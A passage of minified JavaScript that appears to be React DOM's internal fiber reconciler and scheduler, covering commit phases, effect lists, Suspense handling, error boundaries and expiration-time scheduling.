if(vi(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function wi(e,t){switch(t.tag){case 0:case 11:case 14:case 15:hi(jo,Io,t);break;case 1:case 3:case 12:case 17:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&function(e,t,n,r,o){e[N]=o,"input"===n&&"radio"===o.type&&null!=o.name&&xt(e,o),mr(n,r),r=mr(n,o);for(var a=0;a<t.length;a+=2){var i=t[a],u=t[a+1];"style"===i?dr(e,u):"dangerouslySetInnerHTML"===i?ir(e,u):"children"===i?ur(e,u):yt(e,i,u,r)}switch(n){case"input":kt(e,o);break;case"textarea":Xn(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Qn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Qn(e,!!o.multiple,o.defaultValue,!0):Qn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,a,o,e,r)}break;case 6:null===t.stateNode&&i("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=Pu())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=cr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var u=t.stateNode;null===u&&(u=t.stateNode=new fi),n.forEach((function(e){var n=Xi.bind(null,t,e);u.has(e)||(u.add(e),e.then(n,n))}))}break;default:i("163")}}var _i="function"==typeof WeakMap?WeakMap:Map;function xi(e,t,n){(n=Ja(n)).tag=Ga,n.payload={element:null};var r=t.value;return n.callback=function(){Mu(r),pi(e,t)},n}function ki(e,t,n){(n=Ja(n)).tag=Ga;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Di?Di=new Set([this]):Di.add(this));var n=t.value,o=t.stack;pi(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function Si(e){switch(e.tag){case 1:Mr(e.type)&&Hr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return Po(),Rr(),64&(t=e.effectTag)&&i("285"),e.effectTag=-2049&t|64,e;case 5:return Co(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:default:return null;case 4:return Po(),null;case 10:return za(e),null}}var Ti=$e.ReactCurrentDispatcher,Pi=$e.ReactCurrentOwner,Ei=1073741822,Ci=!1,Oi=null,Ai=null,ji=0,Ii=-1,Fi=!1,Li=null,Ni=!1,Mi=null,Hi=null,Ri=null,Di=null;function Wi(){if(null!==Oi)for(var e=Oi.return;null!==e;){var t=e;switch(t.tag){case 1:null!=t.type.childContextTypes&&Hr();break;case 3:Po(),Rr();break;case 5:Co(t);break;case 4:Po();break;case 10:za(t)}e=e.return}Ai=null,ji=0,Ii=-1,Fi=!1,Oi=null}function zi(){for(;null!==Li;){var e=Li.effectTag;if(16&e&&ur(Li.stateNode,""),128&e){var t=Li.alternate;null!==t&&null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null)}switch(14&e){case 2:yi(Li),Li.effectTag&=-3;break;case 6:yi(Li),Li.effectTag&=-3,wi(Li.alternate,Li);break;case 4:wi(Li.alternate,Li);break;case 8:bi(e=Li),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Li=Li.nextEffect}}function Ui(){for(;null!==Li;){if(256&Li.effectTag)e:{var e=Li.alternate,t=Li;switch(t.tag){case 0:case 11:case 15:hi(Ao,Oo,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:ao(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:i("163")}}Li=Li.nextEffect}}function Bi(e,t){for(;null!==Li;){var n=Li.effectTag;if(36&n){var r=Li.alternate,o=Li,a=t;switch(o.tag){case 0:case 11:case 15:hi(Fo,Lo,o);break;case 1:var u=o.stateNode;if(4&o.effectTag)if(null===r)u.componentDidMount();else{var l=o.elementType===o.type?r.memoizedProps:ao(o.type,r.memoizedProps);u.componentDidUpdate(l,r.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&oi(0,r,u);break;case 3:if(null!==(r=o.updateQueue)){if(u=null,null!==o.child)switch(o.child.tag){case 5:case 1:u=o.child.stateNode}oi(0,r,u)}break;case 5:a=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&a.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:i("163")}}128&n&&null!==(o=Li.ref)&&(a=Li.stateNode,"function"==typeof o?o(a):o.current=a),512&n&&(Mi=e),Li=Li.nextEffect}}function qi(e,t){Ri=Hi=Mi=null;var n=uu;uu=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var a=t;hi(Mo,Oo,a),hi(Oo,No,a)}catch(e){r=!0,o=e}r&&Qi(t,o)}t=t.nextEffect}while(null!==t);uu=n,0!==(n=e.expirationTime)&&Eu(e,n),pu||uu||Iu(1073741823,!1)}function $i(){null!==Hi&&Sr(Hi),null!==Ri&&Ri()}function Vi(e,t){Ni=Ci=!0,e.current===t&&i("177");var n=e.pendingCommitExpirationTime;0===n&&i("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),Pi.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,gr=Tn,yr=function(){var e=Rn();if(Dn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var a=0,i=-1,u=-1,l=0,s=0,c=e,d=null;t:for(;;){for(var f;c!==t||0!==r&&3!==c.nodeType||(i=a+r),c!==o||0!==n&&3!==c.nodeType||(u=a+n),3===c.nodeType&&(a+=c.nodeValue.length),null!==(f=c.firstChild);)d=c,c=f;for(;;){if(c===e)break t;if(d===t&&++l===r&&(i=a),d===o&&++s===n&&(u=a),null!==(f=c.nextSibling))break;d=(c=d).parentNode}c=f}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),Tn=!1,Li=r;null!==Li;){o=!1;var u=void 0;try{Ui()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Li=r;null!==Li;){o=!1,u=void 0;try{zi()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Wn(yr),yr=null,Tn=!!gr,gr=null,e.current=t,Li=r;null!==Li;){o=!1,u=void 0;try{Bi(e,n)}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}if(null!==r&&null!==Mi){var l=qi.bind(null,e,r);Hi=a.unstable_runWithPriority(a.unstable_NormalPriority,(function(){return kr(l)})),Ri=l}Ci=Ni=!1,"function"==typeof Br&&Br(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Di=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Gi(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(1024&e.effectTag){if(null!==(e=Si(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}else{Oi=e;e:{var a=t,u=ji,l=(t=e).pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 18:break;case 1:case 17:Mr(t.type)&&Hr();break;case 3:Po(),Rr(),(l=t.stateNode).pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),null!==a&&null!==a.child||(_a(t),t.effectTag&=-3),si(t);break;case 5:Co(t);var s=So(ko.current);if(u=t.type,null!==a&&null!=t.stateNode)ci(a,t,u,l,s),a.ref!==t.ref&&(t.effectTag|=128);else if(l){var c=So(_o.current);if(_a(t)){a=(l=t).stateNode;var d=l.type,f=l.memoizedProps,p=s;switch(a[L]=l,a[N]=f,u=void 0,s=d){case"iframe":case"object":Pn("load",a);break;case"video":case"audio":for(d=0;d<ne.length;d++)Pn(ne[d],a);break;case"source":Pn("error",a);break;case"img":case"image":case"link":Pn("error",a),Pn("load",a);break;case"form":Pn("reset",a),Pn("submit",a);break;case"details":Pn("toggle",a);break;case"input":_t(a,f),Pn("invalid",a),hr(p,"onChange");break;case"select":a._wrapperState={wasMultiple:!!f.multiple},Pn("invalid",a),hr(p,"onChange");break;case"textarea":Yn(a,f),Pn("invalid",a),hr(p,"onChange")}for(u in pr(s,f),d=null,f)f.hasOwnProperty(u)&&(c=f[u],"children"===u?"string"==typeof c?a.textContent!==c&&(d=["children",c]):"number"==typeof c&&a.textContent!==""+c&&(d=["children",""+c]):w.hasOwnProperty(u)&&null!=c&&hr(p,u));switch(s){case"input":Be(a),St(a,f,!0);break;case"textarea":Be(a),er(a);break;case"select":case"option":break;default:"function"==typeof f.onClick&&(a.onclick=vr)}u=d,l.updateQueue=u,(l=null!==u)&&ui(t)}else{f=t,p=u,a=l,d=9===s.nodeType?s:s.ownerDocument,c===tr.html&&(c=nr(p)),c===tr.html?"script"===p?((a=d.createElement("div")).innerHTML="<script><\/script>",d=a.removeChild(a.firstChild)):"string"==typeof a.is?d=d.createElement(p,{is:a.is}):(d=d.createElement(p),"select"===p&&(p=d,a.multiple?p.multiple=!0:a.size&&(p.size=a.size))):d=d.createElementNS(c,p),(a=d)[L]=f,a[N]=l,li(a,t,!1,!1),p=a;var m=s,h=mr(d=u,f=l);switch(d){case"iframe":case"object":Pn("load",p),s=f;break;case"video":case"audio":for(s=0;s<ne.length;s++)Pn(ne[s],p);s=f;break;case"source":Pn("error",p),s=f;break;case"img":case"image":case"link":Pn("error",p),Pn("load",p),s=f;break;case"form":Pn("reset",p),Pn("submit",p),s=f;break;case"details":Pn("toggle",p),s=f;break;case"input":_t(p,f),s=wt(p,f),Pn("invalid",p),hr(m,"onChange");break;case"option":s=Zn(p,f);break;case"select":p._wrapperState={wasMultiple:!!f.multiple},s=o({},f,{value:void 0}),Pn("invalid",p),hr(m,"onChange");break;case"textarea":Yn(p,f),s=Jn(p,f),Pn("invalid",p),hr(m,"onChange");break;default:s=f}pr(d,s),c=void 0;var v=d,g=p,y=s;for(c in y)if(y.hasOwnProperty(c)){var b=y[c];"style"===c?dr(g,b):"dangerouslySetInnerHTML"===c?null!=(b=b?b.__html:void 0)&&ir(g,b):"children"===c?"string"==typeof b?("textarea"!==v||""!==b)&&ur(g,b):"number"==typeof b&&ur(g,""+b):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(w.hasOwnProperty(c)?null!=b&&hr(m,c):null!=b&&yt(g,c,b,h))}switch(d){case"input":Be(p),St(p,f,!1);break;case"textarea":Be(p),er(p);break;case"option":null!=f.value&&p.setAttribute("value",""+bt(f.value));break;case"select":(s=p).multiple=!!f.multiple,null!=(p=f.value)?Qn(s,!!f.multiple,p,!1):null!=f.defaultValue&&Qn(s,!!f.multiple,f.defaultValue,!0);break;default:"function"==typeof s.onClick&&(p.onclick=vr)}(l=br(u,l))&&ui(t),t.stateNode=a}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&i("166");break;case 6:a&&null!=t.stateNode?di(a,t,a.memoizedProps,l):("string"!=typeof l&&null===t.stateNode&&i("166"),a=So(ko.current),So(_o.current),_a(t)?(u=(l=t).stateNode,a=l.memoizedProps,u[L]=l,(l=u.nodeValue!==a)&&ui(t)):(u=t,(l=(9===a.nodeType?a:a.ownerDocument).createTextNode(l))[L]=t,u.stateNode=l));break;case 13:if(l=t.memoizedState,64&t.effectTag){t.expirationTime=u,Oi=t;break e}l=null!==l,u=null!==a&&null!==a.memoizedState,null!==a&&!l&&u&&null!==(a=a.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=a,a.nextEffect=s):(t.firstEffect=t.lastEffect=a,a.nextEffect=null),a.effectTag=8),(l||u)&&(t.effectTag|=4);break;case 4:Po(),si(t);break;case 10:za(t);break;default:i("156")}Oi=null}if(t=e,1===ji||1!==t.childExpirationTime){for(l=0,u=t.child;null!==u;)(a=u.expirationTime)>l&&(l=a),(s=u.childExpirationTime)>l&&(l=s),u=u.sibling;t.childExpirationTime=l}if(null!==Oi)return Oi;null!==n&&!(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}if(null!==r)return r;if(null===n)break;e=n}return null}function Ki(e){var t=function(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Fr.current)Sa=!0;else if(r<n){switch(Sa=!1,t.tag){case 3:Fa(t),xa();break;case 5:Eo(t);break;case 1:Mr(t.type)&&zr(t);break;case 4:To(t,t.stateNode.containerInfo);break;case 10:Wa(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?La(e,t,n):null!==(t=Na(e,t,n))?t.sibling:null}return Na(e,t,n)}}else Sa=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Nr(t,Ir.current);if(Ua(t,n),o=Xo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,ea(),Mr(r)){var a=!0;zr(t)}else a=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&uo(t,r,u,e),o.updater=lo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ia(null,t,r,!0,a,n)}else t.tag=0,Ta(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),a=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Kr(e)?1:0;if(null!=e){if((e=e.$$typeof)===nt)return 11;if(e===ot)return 14}return 2}(e),a=ao(e,a),u=void 0,o){case 0:u=Aa(null,t,e,a,n);break;case 1:u=ja(null,t,e,a,n);break;case 11:u=Pa(null,t,e,a,n);break;case 14:u=Ea(null,t,e,ao(e.type,a),r,n);break;default:i("306",e,"")}return u;case 0:return r=t.type,o=t.pendingProps,Aa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 1:return r=t.type,o=t.pendingProps,ja(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 3:return Fa(t),null===(r=t.updateQueue)&&i("282"),o=null!==(o=t.memoizedState)?o.element:null,ri(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(xa(),t=Na(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(ha=Pr(t.stateNode.containerInfo),ma=t,o=va=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(Ta(e,t,r,n),xa()),t=t.child),t;case 5:return Eo(t),null===e&&ba(t),r=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,u=o.children,wr(r,o)?u=null:null!==a&&wr(r,a)&&(t.effectTag|=16),Oa(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Ta(e,t,u,n),t=t.child),t;case 6:return null===e&&ba(t),null;case 13:return La(e,t,n);case 4:return To(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=yo(t,null,r,n):Ta(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Pa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 7:return Ta(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ta(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,Wa(t,a=o.value),null!==u){var l=u.value;if(0==(a=Xt(l,a)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,a):1073741823))){if(u.children===o.children&&!Fr.current){t=Na(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.contextDependencies;if(null!==s){u=l.child;for(var c=s.first;null!==c;){if(c.context===r&&c.observedBits&a){1===l.tag&&((c=Ja(n)).tag=Va,Xa(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),c=n;for(var d=l.return;null!==d;){var f=d.alternate;if(d.childExpirationTime<c)d.childExpirationTime=c,null!==f&&f.childExpirationTime<c&&(f.childExpirationTime=c);else{if(!(null!==f&&f.childExpirationTime<c))break;f.childExpirationTime=c}d=d.return}s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}Ta(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(a=t.pendingProps).children,Ua(t,n),r=r(o=Ba(o,a.unstable_observedBits)),t.effectTag|=1,Ta(e,t,r,n),t.child;case 14:return a=ao(o=t.type,t.pendingProps),Ea(e,t,o,a=ao(o.type,a),r,n);case 15:return Ca(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ao(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Mr(r)?(e=!0,zr(t)):e=!1,Ua(t,n),co(t,r,o),po(t,r,o,n),Ia(null,t,r,!0,e,n)}i("156")}(e.alternate,e,ji);return e.memoizedProps=e.pendingProps,null===t&&(t=Gi(e)),Pi.current=null,t}function Zi(e,t){Ci&&i("243"),$i(),Ci=!0;var n=Ti.current;Ti.current=da;var r=e.nextExpirationTimeToWorkOn;r===ji&&e===Ai&&null!==Oi||(Wi(),ji=r,Oi=Zr((Ai=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==Oi&&!Au();)Oi=Ki(Oi);else for(;null!==Oi;)Oi=Ki(Oi)}catch(t){if(Da=Ra=Ha=null,ea(),null===Oi)o=!0,Mu(t);else{null===Oi&&i("271");var a=Oi,u=a.return;if(null!==u){e:{var l=e,s=u,c=a,d=t;if(u=ji,c.effectTag|=1024,c.firstEffect=c.lastEffect=null,null!==d&&"object"==typeof d&&"function"==typeof d.then){var f=d;d=s;var p=-1,m=-1;do{if(13===d.tag){var h=d.alternate;if(null!==h&&null!==(h=h.memoizedState)){m=10*(1073741822-h.timedOutAt);break}"number"==typeof(h=d.pendingProps.maxDuration)&&(0>=h?p=0:(-1===p||h<p)&&(p=h))}d=d.return}while(null!==d);d=s;do{if((h=13===d.tag)&&(h=void 0!==d.memoizedProps.fallback&&null===d.memoizedState),h){if(null===(s=d.updateQueue)?((s=new Set).add(f),d.updateQueue=s):s.add(f),!(1&d.mode)){d.effectTag|=64,c.effectTag&=-1957,1===c.tag&&(null===c.alternate?c.tag=17:((u=Ja(1073741823)).tag=Va,Xa(c,u))),c.expirationTime=1073741823;break e}s=u;var v=(c=l).pingCache;null===v?(v=c.pingCache=new _i,h=new Set,v.set(f,h)):void 0===(h=v.get(f))&&(h=new Set,v.set(f,h)),h.has(s)||(h.add(s),c=Yi.bind(null,c,f,s),f.then(c,c)),-1===p?l=1073741823:(-1===m&&(m=10*(1073741822-ro(l,u))-5e3),l=m+p),0<=l&&Ii<l&&(Ii=l),d.effectTag|=2048,d.expirationTime=u;break e}d=d.return}while(null!==d);d=Error((lt(c.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(c))}Fi=!0,d=ii(d,c),l=s;do{switch(l.tag){case 3:l.effectTag|=2048,l.expirationTime=u,ei(l,u=xi(l,d,u));break e;case 1:if(p=d,m=l.type,c=l.stateNode,!(64&l.effectTag||"function"!=typeof m.getDerivedStateFromError&&(null===c||"function"!=typeof c.componentDidCatch||null!==Di&&Di.has(c)))){l.effectTag|=2048,l.expirationTime=u,ei(l,u=ki(l,p,u));break e}}l=l.return}while(null!==l)}Oi=Gi(a);continue}o=!0,Mu(t)}}break}if(Ci=!1,Ti.current=n,Da=Ra=Ha=null,ea(),o)Ai=null,e.finishedWork=null;else if(null!==Oi)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&i("281"),Ai=null,Fi){if(o=e.latestPendingTime,a=e.latestSuspendedTime,u=e.latestPingedTime,0!==o&&o<r||0!==a&&a<r||0!==u&&u<r)return no(e,r),void Su(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void Su(e,n,r,t,-1)}t&&-1!==Ii?(no(e,r),(t=10*(1073741822-ro(e,r)))<Ii&&(Ii=t),t=10*(1073741822-Pu()),t=Ii-t,Su(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Qi(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Di||!Di.has(r)))return Xa(n,e=ki(n,e=ii(t,e),1073741823)),void tu(n,1073741823);break;case 3:return Xa(n,e=xi(n,e=ii(t,e),1073741823)),void tu(n,1073741823)}n=n.return}3===e.tag&&(Xa(e,n=xi(e,n=ii(t,e),1073741823)),tu(e,1073741823))}function Ji(e,t){var n=a.unstable_getCurrentPriorityLevel(),r=void 0;if(1&t.mode)if(Ci&&!Ni)r=ji;else{switch(n){case a.unstable_ImmediatePriority:r=1073741823;break;case a.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case a.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case a.unstable_LowPriority:case a.unstable_IdlePriority:r=1;break;default:i("313")}null!==Ai&&r===ji&&--r}else r=1073741823;return n===a.unstable_UserBlockingPriority&&(0===cu||r<cu)&&(cu=r),r}function Yi(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Ai&&ji===n?Ai=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&Eu(e,n)))}function Xi(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=eu(e,t=Ji(t=Pu(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&Eu(e,t))}function eu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function tu(e,t){null!==(e=eu(e,t))&&(!Ci&&0!==ji&&t>ji&&Wi(),to(e,t),Ci&&!Ni&&Ai===e||Eu(e,e.expirationTime),wu>bu&&(wu=0,i("185")))}function nu(e,t,n,r,o){return a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var ru=null,ou=null,au=0,iu=void 0,uu=!1,lu=null,su=0,cu=0,du=!1,fu=null,pu=!1,mu=!1,hu=null,vu=a.unstable_now(),gu=1073741822-(vu/10|0),yu=gu,bu=50,wu=0,_u=null;function xu(){gu=1073741822-((a.unstable_now()-vu)/10|0)}function ku(e,t){if(0!==au){if(t<au)return;null!==iu&&a.unstable_cancelCallback(iu)}au=t,e=a.unstable_now()-vu,iu=a.unstable_scheduleCallback(ju,{timeout:10*(1073741822-t)-e})}function Su(e,t,n,r,o){e.expirationTime=r,0!==o||Au()?0<o&&(e.timeoutHandle=_r(Tu.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function Tu(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,xu(),yu=gu,Fu(e,n)}function Pu(){return uu||(Cu(),0!==su&&1!==su||(xu(),yu=gu)),yu}function Eu(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===ou?(ru=ou=e,e.nextScheduledRoot=e):(ou=ou.nextScheduledRoot=e).nextScheduledRoot=ru):t>e.expirationTime&&(e.expirationTime=t),uu||(pu?mu&&(lu=e,su=1073741823,Lu(e,1073741823,!1)):1073741823===t?Iu(1073741823,!1):ku(e,t))}function Cu(){var e=0,t=null;if(null!==ou)for(var n=ou,r=ru;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===ou)&&i("244"),r===r.nextScheduledRoot){ru=ou=r.nextScheduledRoot=null;break}if(r===ru)ru=o=r.nextScheduledRoot,ou.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===ou){(ou=n).nextScheduledRoot=ru,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===ou)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}lu=t,su=e}var Ou=!1;function Au(){return!!Ou||!!a.unstable_shouldYield()&&(Ou=!0)}function ju(){try{if(!Au()&&null!==ru){xu();var e=ru;do{var t=e.expirationTime;0!==t&&gu<=t&&(e.nextExpirationTimeToWorkOn=gu),e=e.nextScheduledRoot}while(e!==ru)}Iu(0,!0)}finally{Ou=!1}}function Iu(e,t){if(Cu(),t)for(xu(),yu=gu;null!==lu&&0!==su&&e<=su&&!(Ou&&gu>su);)Lu(lu,su,gu>su),Cu(),xu(),yu=gu;else for(;null!==lu&&0!==su&&e<=su;)Lu(lu,su,!1),Cu();if(t&&(au=0,iu=null),0!==su&&ku(lu,su),wu=0,_u=null,null!==hu)for(e=hu,hu=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){du||(du=!0,fu=e)}}if(du)throw e=fu,fu=null,du=!1,e}function Fu(e,t){uu&&i("253"),lu=e,su=t,Lu(e,t,!1),Iu(1073741823,!1)}function Lu(e,t,n){if(uu&&i("245"),uu=!0,n){var r=e.finishedWork;null!==r?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&(Au()?e.finishedWork=r:Nu(e,r,t)))}else null!==(r=e.finishedWork)?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&Nu(e,r,t));uu=!1}function Nu(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===hu?hu=[r]:hu.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===_u?wu++:(_u=e,wu=0),a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){Vi(e,t)}))}function 